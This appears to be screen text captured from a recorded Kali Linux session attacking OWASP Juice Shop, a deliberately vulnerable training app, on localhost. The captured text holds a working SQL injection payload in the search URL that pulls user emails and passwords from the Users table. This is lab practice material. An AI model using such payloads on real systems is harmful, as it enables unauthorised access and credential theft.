 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
1920x1080
www.BANDICAM.com
1 2 3 4
3:57
OWASP Juice Shop
127.0.0.1:42000/rest/products/search?q=' )) UNION SELECT id,email,password,'','','','','','' FROM Users--
Kali Linux Kali Tools Kali
http://127.0.0.1:42000/rest/products/search?q=' )) UNION SELECT id,email,password,'','','','','','' FROM Users- — Visit
OWASP J
Account EN
This time, search with: